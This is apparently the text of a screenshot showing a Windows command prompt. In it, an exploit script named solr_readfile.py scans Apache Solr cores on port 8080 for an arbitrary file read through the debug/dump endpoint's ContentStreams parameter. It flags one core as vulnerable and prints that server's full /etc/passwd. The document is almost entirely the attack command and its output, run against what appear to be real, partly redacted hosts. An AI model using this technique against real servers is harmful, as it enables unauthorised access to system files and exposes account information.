 命令提示符
C:\Users\alee\Desktop>solr_readfile.py 080 /etc/passwd
[-] This url not have vulnerability: http:// :8080/solr/authority/debug/dump?param=ContentStreams
[+] This url have vulnerability: http:// :8080/solr/biblio/debug/dump?param=ContentStreams
[+] Lucky! filepath:/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
vf:x:1000:1000:vf,,,:/home/vf:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
mel:x:1001:1001:mel,,,:/home/mel:/bin/bash
[++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++]
[-] This url not have vulnerability: http://198 :8080/solr/reserves/debug/dump?param=ContentStreams
[-] This url not have vulnerability: http://198. :8080/solr/stats/debug/dump?param=ContentStreams
[-] This url not have vulnerability: http://198. 8080/solr/website/debug/dump?param=ContentStreams
C:\Users\alee\Desktop>